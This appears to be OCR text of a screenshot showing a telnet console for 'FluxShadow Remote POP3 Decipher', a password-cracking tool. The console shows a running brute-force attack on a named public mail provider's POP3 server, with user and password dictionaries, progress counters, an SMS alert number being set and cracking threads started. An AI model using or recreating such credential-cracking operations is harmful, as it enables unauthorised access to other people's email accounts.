 命令提示符 - telnet 192.168.16.1 137
================Written by Assassin, DO NOT DISTRIBUTE======================
FluxShadow Remote POP3 Decipher Alpha 4, Written by Assassin, Welcome!
Flux Shadow POP3>stat
============Stat of Flux Shadow POP3 Edtion===========
POP3 Server: POP.21CN.COM
User List: D:\WINNT\system32\SingleUser.dic
Password List: USER.SCH
Active Threads: 0
Cracked: 0
Single Mode: ON
Send to GSM: OFF Freq: Disable
Word Suffix:
User Scheme Mode: OFF
Password Scheme Mode: ON
Current Progress: 0 / 6760001
======================================================
Flux Shadow POP3>set gsm 13900101111 et:1
+OK Set GSM ID: [13900101111], Freq: [1]
Flux Shadow POP3>run
Flux Shadow POP3>
+OK Threads Actived
Flux Shadow POP3>_